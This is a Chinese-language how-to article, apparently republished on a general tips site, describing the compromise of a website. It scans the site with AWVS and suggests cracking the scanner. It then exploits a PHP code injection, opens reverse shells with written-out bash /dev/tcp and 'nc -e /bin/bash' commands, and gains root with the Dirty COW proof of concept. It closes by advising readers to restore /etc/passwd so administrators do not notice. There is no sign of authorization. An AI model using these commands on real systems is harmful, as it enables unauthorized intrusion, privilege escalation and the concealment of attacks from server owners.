-

本次要攻破的是常见的网站,网站界面如下图所示

操作过程

一般遇到常见的网站,我们通常会用扫描器扫描其漏洞(手动挖掘太慢),常见的扫描器有AWVS、AppScan、webinspect、burpsuite、nikto等。这几款产品各有优劣,但一般使用最多的是AWVS,这里也以AWVS为例。



一、AWVS安装

首先去AWVS官网下载AWVS,目前AWVS支持Windows、Linux版本,这里使用的是Linux版本。由于AWVS下载的是一个Shell脚本,直接执行该脚本即可安装成功,但由于AWVS是商业产品,如果不破解的话,不会展示详细的漏洞信息,具体破解方法可自行百度,这里不多做赘述,如有条件,建议支持正版。

二、网站扫描



1、登录AWVS



2、创建扫描目标



3、填写扫描类型



4、得到扫描结果



5、查看扫描出的网站漏洞,发现有Php code injection 高危漏洞,后面我们可以以这个漏洞为切入点,进行攻击

三、攻击开始





1、点进去漏洞详情介绍,发现详细介绍了漏洞详细信息,以及如何触发漏洞

2、模拟该HTTP请求,发现命令可正常执行



3、这时了解php的同学应该就知道,php可以用system调用系统命令执行,简单执行个ls -l命令,如下图所示



4、这时可以尝试使用反弹shell了,执行以前执行过的反弹shell命令



自己本地机器执行如下命令:

nc -v -l -p 4444

目标网站执行如下命令

bash -i >& /dev/tcp/192.168.137.133/4444 0>&1



但发现没有生效,远程网站的shell并没有反弹回来,具体原因容我先卖个关子,到结尾在进行介绍,现在再尝试使用其它命令

nc 192.168.137.133 4444 -e /bin/bash

此时发现反弹shell成功



此处教大家个小技巧,由于反弹shell的终端不是交互方式,可用如下命令变成交互式的。

python -c "import pty;pty.spawn('/bin/bash')"

效果如下图



四、利用脏牛漏洞

执行uname -a,发现该Linux内核版本较低,github上能查到公开的脏牛漏洞的POC,地址如下:

https://github.com/dirtycow/dirtycow.github.io/wiki/PoCs下载该Poc,进行编译执行,如下图所示

执行:

gcc -pthread dirty.c -o dirty -lcrypt

./dirty

最后生成firefart用户,该用户实际是root用户,密码是自己设置的test1234,记得坏事做完后,要记得把留下的痕迹清理干净,然后执行 mv /tmp/passwd.bak /etc/passwd,这样才不会被管理员发现哦。



备注:当登录到这台机器上,才发现为什么bash反弹shell命令没有执行,因为/dev/tcp目录根本不存在,所以才会一直反弹不成功

文章标签: 顶: 0踩: 0本文链接:https://www.lezhuanwang.net/kepu/69454.html『转载请注明出处』

相关文章

- 2023-09-02华为手机怎么设置来电铃声(华为手机的来电铃声设置教学)

- 2023-09-02iphone怎么换行(苹果手机换行输入文字的方法)

- 2023-09-02192.168.101.1怎么提升网速(提高WIFI上网速度的简单方法)

- 2023-09-02苹果无痕浏览怎么设置关闭(iPhone手机无痕浏览设置方法)

- 2023-09-02手机蓝牙怎么配对连接(华为耳机连接新手机具体步骤)

- 2023-09-02win8.1怎么升级成win10(win8.1升级win10教程公布)